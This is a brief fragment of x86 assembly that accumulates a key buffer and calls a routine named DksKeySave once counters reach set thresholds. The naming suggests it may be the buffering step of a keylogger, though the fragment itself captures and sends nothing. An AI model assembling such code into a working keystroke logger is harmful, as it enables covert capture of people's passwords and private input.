
.IF LenKey1 >=100
invoke lstrcat, addr BufKey, addr Flash0
mov eax, LenKey1
add LenKey2, eax
mov LenKey1,0
.ENDIF
.IF LenKey2 >=1000
invoke lstrcpy, addr BufKey1, addr BufKey
mov LenKey1,0
mov LenKey2,0
invoke DksKeySave
.ENDIF
mov eax,0
ret
.ENDIF
.ENDIF